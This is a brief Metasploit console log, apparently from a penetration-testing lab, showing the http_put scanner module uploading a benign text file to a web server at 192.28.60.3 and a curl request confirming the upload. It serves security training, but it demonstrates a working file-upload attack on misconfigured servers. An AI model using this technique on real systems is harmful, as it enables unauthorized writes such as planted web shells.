 msf5 auxiliary(scanner/http/http_put) > set FILEDATA "File uploaded"
FILEDATA => File uploaded
msf5 auxiliary(scanner/http/http_put) > set FILENAME file.txt
FILENAME => file.txt
msf5 auxiliary(scanner/http/http_put) > run
[+] File uploaded: http://192.28.60.3:80/data/file.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/http_put) > curl http://192.28.60.3:80/data/file.txt
[*] exec: curl http://192.28.60.3:80/data/file.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13 100 13 0 0 13000 0 --:--:-- --:--:-- --:--:-- 13000
File uploadedmsf5 auxiliary(scanner/http/http_put) >
msf5 auxiliary(scanner/http/http_put) >